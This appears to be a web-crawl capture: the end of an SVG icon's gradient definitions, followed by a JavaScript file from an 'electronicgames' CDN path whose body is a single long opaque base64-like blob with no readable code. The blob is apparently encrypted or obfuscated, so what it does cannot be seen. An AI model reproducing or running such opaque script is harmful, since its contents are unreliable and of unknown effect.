<path d="M22.3846 17.4063L10.6364 10.5616C10.3217 10.3926 9.9021 10.3715 9.56643 10.5616C9.20979 10.7729 9 11.132 9 11.5334V31.9196C9.02098 31.983 9.06294 32.0252 9.12587 31.983L13.0699 29.7014C13.1329 29.6592 13.1748 29.5747 13.1748 29.5113V16.9416C13.1538 16.8782 13.1958 16.8359 13.2587 16.8782L17.5594 19.3921C17.6224 19.4344 17.6224 19.4766 17.5594 19.5189L15.9231 20.5752C15.8601 20.6174 15.8182 20.7019 15.8182 20.7653V25.5608C15.8182 25.6242 15.8601 25.6664 15.9231 25.6242L22.3007 21.7582C23.014 21.2934 23.4965 20.4695 23.4965 19.5611C23.4965 18.6527 23.0559 17.8711 22.3636 17.4063H22.3846Z" fill="url(#paint2_linear_8342_23033)"/>
<defs>
<linearGradient id="paint0_linear_8342_23033" x1="13.711" y1="7.1069" x2="21.1218" y2="37.14" gradientUnits="userSpaceOnUse">
<stop offset="0.3" stop-color="#FFE398"/>
<stop offset="0.8" stop-color="#BA9961"/>
<stop offset="1" stop-color="#DCB269"/>
</linearGradient>
<linearGradient id="paint1_linear_8342_23033" x1="16" y1="11.4815" x2="24.449" y2="19.6828" gradientUnits="userSpaceOnUse">
<stop stop-color="#533D0D" stop-opacity="0.3"/>
<stop offset="0.8" stop-color="#533D0D" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint2_linear_8342_23033" x1="7.56713" y1="8.09218" x2="22.1191" y2="36.7415" gradientUnits="userSpaceOnUse">
<stop offset="0.4" stop-color="#FFE49D"/>
<stop offset="1" stop-color="#BA9961"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/externals/js/_wms/_l/electronicgames/games.js?5ad8c66a2df7fd11ed4470d755fe0559
body_size: 397585
content:
jSL2hRekd/hxTTJ8uT+/DpOgfjSEvmB2ZwohBvLLBdbA1B1CxIjim6/+x5mMqd4Wjocd0YFPNufyXl4I+v5aPXtmoqrxBKXvN03mQeLR21eB4BFgT9BNYTJxKHwLQYQZ1NRRaC9Pnt8c3ewSllYCIFEL/nxiEywAZ4WPHr43N49vOovcHxELEM+EzsThbzvtOCMuJZ9EH9tku5SpGlmKpYEhHBDD/csu8UGXE60npAP/[base64]/QIqhbomM2mAJDpFouEOHWAVBfzpaHhc1J3NZDSEX82NotEi1MZjrPcPWu/phrAPzqK1DI76rACGDmxNv382OFKGCMJtPgcUTUMKXSwmickSXKvlnYOjdkny6nz0fjR3cfYdWb3quUmwOBoke2RzCRnfZYacjgO8YC+0o9mLxtSBVq00vTyvj41+1ql7RmYxrS/ac/OhCEP/D+TscNwxIbsQMFnif4/EH6vMgRUs8/uNndC8mw7sb1P2+o8nJ9UcWydlf9CKh0ImnHoTPt1vwgP3TTo1v0+OueKKJtgGya16VjQtlfYDogEFzzxR6QE2+0PQcWwG1Wn1mogVkLFL/[base64]/5io+kpM1Zs5IYTZ1MiQ20l7k26WK3jORIx31kUIqeAGYBEC7LQeI2d1EuQr74eWZsSoe8MJAyS68hx1BrKDcvUDkkEzpkGCKhsGS3vU0TAzAC/P8VD2C+wtgY5iX4zZH5Sz0HffDEalCtZ55P/QBBBZkWnwjcuJOvR7EFu3zzMeUaJci+Thx+MJNKMwzCoorWxQZaP4oLwsSZbELhchbfIby/SaZ07PkvE7vpUg9H0IeER7uZx+JJjYW7qk9ft/egHTdexYdgw8mtB2RmQovqe3DtjdBuB0w/+qE7oG4lvg5saYcMvfDM/h3AHqN6QWm4r6MxHiMMpAJC4rmZOvFIVbwgrtKCg5N/U2CSoHnAVQhiaRorDjIkgHC6w7J0uQc1dcF2TULSWzYKR8gPFK4On7nxKcngFwYDCUzxCeClAZmGH/fCmqJrJKn2YBXhKII1GfSci6pB4Mw95YnmupfSIxZEKASCcxI60DhMegFacRiNjl0/KqQRinsuRtGS3/UdqKqiLKICybM+dPbRyhNfT9cdhhqEGJ7DPKZwQLloWaV8yCInogdb/9OoYOLpqWq5IRoB0Cpj+MWJM+sKRnya4J+kiQSnsxWnhUPK1Tv6MfVi6OZilIy926GrQb5biEaamRkFzsXzrY33wEwedAv8W58FVmCFK564NCPb9Bdr9Q+Uag0jyKSKgy01mc1a8U8V5ZQazqBs/oLwYFFIluZeOFTN85f4tkHgFGIIU7nwRnYYQpqmcirQ32SK5JEFWkGVqK9CdZcQMUb3JiDnPnLe/9kSQwD/1f5fErZ1CYUPfyKWKs1PJojKoVDQIYWqzMoX0X/Sh3848AFvXa6m13UKHAoC0AUBQqwfgs3rEeyCqNpNnpoaOx66/ahEKJ0KcaZzMuic5ZARPC5E0lKI1/ChdCgfu5OoTYN4KAx8aMBmJTMrHBhYJrVYCTfwCRujQq40x4j9jyI0zMLlyCknWjNUcGOPsj4PdujyN6wKFagbUBEF0oQvZTNfbjrPM+HJjvrGav/I6Y+8yT60NJkXngEiCXsU+W+2QrJf/Dmg0nzyh+18DPyS3l0aDY72a+QEymNeSWL7nmblOAIQK1Kdlt70P5rSp7YG2nCv5D2/SVqZ9bnVAqiXCKtbWtdYJaE6z6pTyGIX59/gR2kyClvkt8B0uvwPQ61tfvzEbB4+/toG/fKYiNx7sZw9HwpCxK8wwTSuFp9v/+SVgp31ndP2bYlyoy2aikLBBUiMH2jvQRZnwTsvTmAT+JYvBzrarDE3iqa3gTzINvvXyy9T68DS+4huoVwffpEPVncRHi0Avo/aBi0UTFRhR3lw9iEIJVSpJ9/KPFiDiq6Ufu2QMRQBc2P+R2Lj51SyLSvN2BS0QHOvxNTO0wEjw/7jLQ8y+rjEhKS//VVkho3vN3FDMGPlTKiJGy6yzJChYsahi6NqLW27Pck4nfdDuC/bKYOgOeX4rCkDynxl0ZGBVX1FrkpvUR1ZL3tD3sp7mOVuebvqw/6+4DAX2gau+xYGxB/M2oSaSEIPBuUHUgBVDDsbeo72EN8qa220VIz/iYFnIF7cpIAEBw3Z+k7YwrZtb2zSiIJaDko6BESeoO1CFNxvzW8jbDDQoXfbG7I1Yk4YIllWj01RiaHg5tV06TAoVYZWkVXYl7Um2kih++3y9WqOwg7ClohUK/fdcm2vj5Q6HB6bYBFeZSlVsmz9qTt4uCZj/CK7oS/cHP2s+SfNp6RJOSLoZ37buMXGMlAdVNnmvqTShXsBKtQ0dP/[base64]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[base64]/7M1UX90EZ2BfMvjy8v1fFUqd6QPJyIRlpjcRRk+M/gCeByxgXqFWaACLlCOPHqK90JT22BJViPRmDoCFQ5e7VhPMky7DdnXFNZzOYZL0PTbF0FJjOQvPOrEwGE4fgeyo/KliwmuAKORhKhlFyIV+Qx1jjsO8GXmU8VEOK1fLoUljCNdYMpL5fIKNx+FnEpA2TU5Jq4ausQwyWxrZ3G7/2TFDl7MQh8WtQtOgqccxmThgps6ibLl6R8iNpv/ZVTEljWckbNsDW2y8mc7hoN70UKZqWG2YXv2hXATU0kSXzUszvon07wVh9L7ZJMwqMAskPDcDQ5ti6n1QmH4dpS/SVbllQYq3PVqY99NxYX6UusBYe1fd6ifKDt1qZ3KWOY4GnqCeO9rVpdXHRHuJeiiL96MSc4571Gr38pijUiadu/rEOncEcIHMO1181aS/c9T22VpF0LGWU83OTbUckHC0igLmoTymdGYnrdPnfz1OOliEwocDx2wNg9XmpBk/fALwRGAY3QQ3hMXEapArSyt/D4mdWPOlIKtKCHf7PmsV8bpXbwEQd3b6DUO94YWHd0UeQ7CSPH/ZuBa4AWqST/LIHPM0zApmfj+BIwwL6gz7P7MBNe4Rm3XOm61pcnx7ZzFJFRh4QNAbrjpMxS3zqMnbqR5JQXg0V9ononbZDF8B/1w2v5wUpTYqBC3aMELxLiJzdEkRAKRGwDfPfwK9P3cPb3RM5eYhwQ4ylH/Vjys40JCMJyS793+G+ngGCvkbewXmWr48cYpQN9EyvQpHK6sWBttM+M52Kpn1JX2YpTKH7Ttgp8D98rsBaS+o0wCeq0U08dQlvGxf4EVYWBQL+QKg1XVTioglRKJaO3GaiWLGZMqlSSKLIPc+o+FQ0kqOsBhjd/[base64]/e6Lu759ol42Rqm7EQx7g/2kNCiSUUEOAaVQB5nAIh99LIReiEXJcFMCy/j4nUFVqiql3xV9azi3dPul1WL0Lt+9ZHC6b9E8f4dayu38bYBHCTvfsrmnovn2RoNPO29pU3KDXAcJlNBCqvXcR6WGQXdXUpfoyRQhy1d7ZBLOj75f8Kx87/ijjzt5GhHLNCnoRzIXj3M1jsjfZZFZ+5G035dbwcMAB7+weqfwSwwQtIDlb4qlwJssHWiyNQlPdmmHo/PuA5RVmWsmsz4i4kAHEzoQKQF0qhgUWhPT8V6ME2SjLatdaIP1atgd8cBrPqdeiFmFcwHs67MIShzqojNDZMGj3fBJ8k4Rhku2DgH7hCiCCo0pzHnBhoD0l9KWnw6N4iUKg4yZojX8XvV2vsG1LHmML6eDWEkKDK3ExMZcb6RQYpTXSRO5UOg8OnsnV/dthkyRyU/qFekaE2tvuv/qt58jlnjx70zUjAe56EIdPkruW29WsEW0pw6PrPNL3QD178UhSvsrhOPJlyom4tIeZPnVmra3pWFSHjDAaX2o5TF2/3Xdx0NtHniIu9XOtnm0yykhvmGWdWjCpah040llogxGmrz3L7vQxs/87nDD4jjfttxcZzCHHgX/IISkxwOfq9zQN1uyVtHQcN4UEHJSmrTVyKHY47YOa81DZ6/[base64]/lvgJkvpK9CTW0FG968bW02YViNcyd6oX9W6iVxPXgGkvKW9S5ESzFngjRjkkxa5XO6XHotpxztj9l2yR/04qGchTVA8u78CdR3stS00f5BAMQSPQT2JJ+GXkvEF8KzmMrpX/UaMrMKMZYHjgs6LBC7lb6T+X5+ZuBKe8QubaOwf6iAU93zTFIMW9vtQ232y56B6qIaSl1q83JGOd33lqmn6LAgDbGUATBANdSgvb0ZLcQmT95zOpF9ipVM0gBa1w9ZJskQHNx4HD8tGXCaUwuislJ1715TtxrSEugHUf92NzTKzsetJSjTJnVEbUII4O+zG/Ib4z1hNNAFPRUYVqIQ5Lminrv0+xF8M+a6dY6bBzkirExYO4oZBVeIeuaXRCcZCEmOW2KnkoHCOd3JUbV3CiMOBeRTOQkz4iAqCSdxp0+603UKnL6WFMtnE/BDOVs3R9bum1T16VEy+/ZB/4YpWuozNAaOHY5e8DOH2WWnIxe+b6Qfn6MeD6+8bBvOQXWmgVPgt7z3fu6XQ0MkPeWURfyadq5tJySQDYCrSoQWKM+lP8nnh3CVXU2CJKyU37Z6vHCyyoHxsISU6tNLMqw4F6xq6f/Yp70x6RFlAvCq+z5zA5vXrk+PtgD5S2zgEQyThcsc78XT/E9RELgZFY/PFS6KPXaOgQyZdexHHNkcAyDGrGtqM/[base64]/oxuDwk/HbJTwY5vlxR0iLQmUFU6Wz0Pek5tajIgzcGQ8/bP4aoiUbjeryaxEJscRlBp64HATwc9LsSZzh/[base64]/YwQUchxvNr1mCtvzXm3o83nQdxq6aiJjCKDsC1arzDDX/Dd3XM23oILWC6OgrxhvsL2W9+kqb4VK0GmwrdgxtTazZsXyx0cb7yQ5uc7dQEpJ/Vkvmza9QPuZLdTb9WVTUJH+yoNgn9JWqU6vXkKj9pLe+EGxR1EKZevV6wfcSGgJwen+Xaxl9M6liSPqQ8g8JNyJUthAYnmhenv5inAtq+KARcXgvYSTqVumkMxEZGNLRjnKNHqjrW2gQdviE2TxgXZtsEFUWwkffomK0Gez4IbcM/RyXjwNPZqndjIRk2ya3gseDEVns7yFud2ZmE2mJu75+zOgmu9/TCKPuJM4P4cFkUqgJW4UQvJLTBdm8UXm41v95PcQEtanlK56EoQPBwRRrPmAYOtDywA52ewPdIyt/DkTuSMJKOTrmhCxq9xll2qg4610uqaFPNeMtv7TX5QQYOYFcbmz1x0L2Xp4zs8SUzSvVLCwOAubTacU8KIVBMRn3ATZYCT6lTkBFsEWbhN+3UzE6ZYTuOLL+Oq2tevrO2ew+Yv+hM35pDJpgCe+HqXIqU6qCXfDxLyMkxrv6zm+xEZE9r/HApa0i6fMh8rW6Z2JHIBeGwNWjQGhNdQ1KHTtxdRSsnXN9sSQU7Y8/V/DqzujyUdYRRRTQeIgtLdQtV2Zdwx0ka/DCTxNJ66DgZXAj2NnvDiNOytSP0SyYpL/LKsR8RNDH40P3v4DzfWan+Kr+BPnQo68cZABEF/r/HjTwapqiFaV7F8SCuZVzCaUDCfYEpST51CR91pc+pvP3xLxmqAXYBSu5tq2NNcwqTvB4nJfzdBSXrGskqOeeYFno4wUZ6zQ9HV5XD/S+GHTMxbiF1sfnh/0Rc3KAat3QV7qT2NgVa+QciWPoZW0ntOJ1djZ6MhtHzn/+5SdNl0o8YRCLEvwFIgEZp4aQRn1HwaOUeHgTRHUNRaPLelZAAXVuuDDrXftLBpb7I+fqm0xjFgfK00MyUA3DuJXESZks/SuHcZV7FvSdsXuUmkdmHzQg7UfQ37Idy2gjLr1sHy4MgRhFyuhDK6Rc8KTdYdbFpgySqTwh+Z974pBRVs6BY3Bn08p1ljl5kO6feRQQZpPrpOL18sJU3YjIwfNKY9DOKf6oMLy4lwCbFyMN470N+l4j/S5rexudvcNJDjC6WFAT4DMLM8jXGhljn2ue3XG7MCNzgvHL7eJhd7IXDBD2Vf3922RJxAeKF+UeO9dKaHDZhASihHKFTKagP/PG3MqztJptPN1hSwdkEi6piIhhgvMnt4vxGeRKQ4rL9GEEolBlWacVTL8zLcyBvthT/nd/b/8kFohjyIccWT6RM7Gi2wMCJZOWEZohgQVOFb3GkmkT0UpZVrNaqCQAH5Hy5HDf9sl7oqy1lKshIbs/ZgqclwGX8EAARwS8B3MWUzQTUj0imhn23/DRrlLENksIDwUiKEZftvmVstMpHyVaM5tzU0Uo/pT33MeLxqrxVlLMZipczfL/WUSgB+1KXbzW3fetOaT9u4O+Xss3uVWcOadMqiiuJ7T/RAbCvrvnpi/Bg9SfhdPcIXoJcKqc/17fR+P3CLnXerjlpqZPY+Mtw/Zyr2m27M+5ySNCxMhTS+X0h1kL7k6mCRNAl8q89DKPG6L/oGH6JEybMnXwAoabSVa12Jbzc2fUegPrGDxMNnH1oADojRW8FD+Sy5xaa2nYwJYImnY6iPgTvqdswC9vdDcnytUg15e2h6GzvxFwMeU+WWC552Rw0vjKq3dSGRrPlc85j9flS9IS0dt//